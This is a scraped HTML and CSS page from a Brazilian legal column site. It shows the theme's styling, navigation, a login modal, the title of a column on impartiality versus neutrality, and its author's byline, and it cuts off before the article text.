                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1750" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/"                     data-post-edit-url=""                     data-post-title="IMPARCIALIDADE E NEUTRALIDADE:  UMA DISTINÇÃO RELEVANTE?"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre em sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obtenha ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupere sua senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha Senha">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-top:20px !important;
margin-right:80px !important;
margin-bottom:100px !important;
margin-left:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:80px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:40px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #FFD500 !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 18px;
				
					margin: 0 3px;
				
					top: 1px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-cat-sep{
					margin: 0 2px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-cat-sep{
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-cat-sep{
					font-size: 17px;
				
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/" ><span class="tdb-cat-bg"></span>Colunas</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/abdpro/" ><span class="tdb-cat-bg"></span>ABDPro</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:20px !important;
width:84% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather !important;font-size:35px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">IMPARCIALIDADE E NEUTRALIDADE:  UMA DISTINÇÃO RELEVANTE?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .tdb-author-by{
                    margin-right: 5px;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: #FFD500;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.contraditor.com/author/diego-sousa/" title="Diego Crevelin de Sousa"><img loading="lazy" decoding="async" width="96" height="96" src="https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-96x96.jpeg" class="avatar avatar-96 photo" alt="" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-96x96.jpeg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-150x150.jpeg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-24x24.jpeg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-48x48.jpeg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-300x300.jpeg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">por</span> <a class="tdb-author-name" href="https://www.contraditor.com/author/diego-sousa/">Diego Crevelin de Sousa</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_67 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:1px !important;
margin-left:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 i{
                    font-size: 15;
                
					color: #666666;
				}.tdi_67 svg{
                    width: 15px;
                }.tdi_67 .tdb-date-icon{
